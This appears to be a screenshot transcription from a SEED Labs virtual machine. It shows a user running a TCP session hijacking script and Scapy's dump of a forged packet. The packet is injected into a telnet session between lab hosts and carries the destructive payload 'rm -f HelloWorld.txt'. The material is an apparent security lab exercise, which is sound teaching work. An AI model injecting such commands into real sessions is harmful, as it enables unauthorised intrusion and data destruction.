 SEEDubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help
Terminal
[10/11/22]seed@VM:~$ sudo python sessionhijacking.py
session hijacking packet....
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.0.2.5' (None)
dst : DestIPField = '10.0.2.6' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 50726 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 3931638666L (0)
ack : IntField = 1058273640 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] ([])
--
load : StrField = '\r rm -f HelloWorld.txt \r'
('')
[10/11/22]seed@VM:~$